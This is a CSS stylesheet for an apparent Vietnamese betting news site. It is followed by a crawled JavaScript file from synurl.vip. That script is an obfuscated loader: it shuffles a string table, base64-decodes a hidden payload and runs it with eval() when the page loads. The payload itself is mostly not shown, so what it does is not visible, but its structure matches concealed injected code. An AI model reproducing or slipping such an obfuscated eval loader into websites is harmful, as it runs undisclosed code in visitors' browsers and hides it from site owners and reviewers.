    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}



@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12708
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/OlwvXC8pPyg/[base64]/[base64]/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
